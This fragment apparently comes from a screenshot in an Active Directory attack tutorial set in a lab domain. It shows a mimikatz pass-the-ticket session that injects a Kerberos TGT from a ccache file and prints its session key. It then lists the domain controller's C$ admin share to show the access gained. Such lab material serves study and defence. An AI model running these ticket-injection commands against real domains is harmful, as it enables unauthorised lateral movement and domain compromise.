 mimikatz # kerberos::ptc C:\Users\ts1\Desktop\TGT_ts1@yunying.lab.ccache
Principal : (01) : ts1 ; @ YUNYING.LAB
Data 0
Start/End/MaxRenew: 2019/1/14 12:22:26 ; 2019/1/14 22:22:26 ; 2019/1/
Service Name (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Target Name (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Client Name (01) : ts1 ; @ YUNYING.LAB
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
Session Key : 0x00000017 - rc4_hmac_nt
acbab655d76676263606b7af2e20f3ef
Ticket : 0x00000000 - null ; kvno = 2
* Injecting ticket : OK
mimikatz #
C:\Users\ts1\Desktop>dir \\dc.yunying.lab\c$
驱动器 \\dc.yunying.lab\c$ 中的卷没有标签。
卷的序列号是 00E7-5F53
\\dc.yunying.lab\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/01/07 10:36 <DIR> Program Files
2019/01/07 10:36 <DIR> Program Files (x86)
2019/01/06 00:56 <DIR> Users
2019/01/07 10:42 <DIR> Windows